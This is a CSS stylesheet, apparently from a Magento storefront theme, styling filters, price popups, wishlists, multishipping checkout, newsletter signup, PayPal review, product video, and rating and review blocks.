.block.filter .filter-title {
  margin-bottom: 20px;
}
.block.filter .filter-title strong {
  font-size: 18px;
}
.block-subtitle {
  display: inline-block;
  margin-bottom: 10px;
}
.filter-current .item {
  margin-bottom: 10px;
}
.filter-current .filter-label {
  display: block;
  font-weight: 700;
}
.filter-current .filter-label:after {
  content: ':';
}
.filter-current + .filter-actions {
  margin-bottom: 30px;
}
.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  margin: 0 0 10px;
  word-break: break-all;
}
.filter-options .filter-options-content {
  margin: 0 0 25px;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #7d7d7d;
}
.filter-options .count:before {
  content: '(';
}
.filter-options .count:after {
  content: ')';
}
.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  margin-bottom: 6px;
  padding-left: 22px;
  position: relative;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  left: -6px;
  position: absolute;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.map-popup .popup-content {
  margin: 10px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #5082cc;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:focus,
.action-gift.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:visited,
.action-gift.map-show-info:visited {
  color: #5082cc;
  text-decoration: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #333333;
  text-decoration: underline;
}
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:active {
  color: #5082cc;
  text-decoration: underline;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #333333;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.action-gift.map-show-info:hover,
.action-gift.map-show-info:active,
.action-gift.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  color: #5082cc;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.action.split,
.wishlist.split.button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 10px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 20px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter {
  margin-bottom: 40px;
}
.block.newsletter .form.subscribe {
  display: table;
  width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #c2c2c2;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 35px;
}
.block.newsletter .title {
  display: none;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block.newsletter .action.subscribe {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin-left: -1px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 10px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 10px 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 10px 0 20px;
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 100px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-result {
  margin-left: -5px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: #c7c7c7;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:focus + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: #ff5501;
  font-family: 'icons-blank-theme';
  font-size: 28px;
  height: 28px;
  letter-spacing: -10px;
  line-height: 28px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: '\e605' '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: '\e605' '\e605' '\e605' '\e605';
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: '\e605' '\e605' '\e605';
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: '\e605' '\e605';
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: '\e605';
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  padding: 5px 0;
  vertical-align: middle;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 10px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  left: -5px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 28px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-right: 10px;
  padding-top: 6px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.fieldset .review-legend.legend {
  margin-bottom: 20px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 48px;
  margin-top: 10px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 20px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 10px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
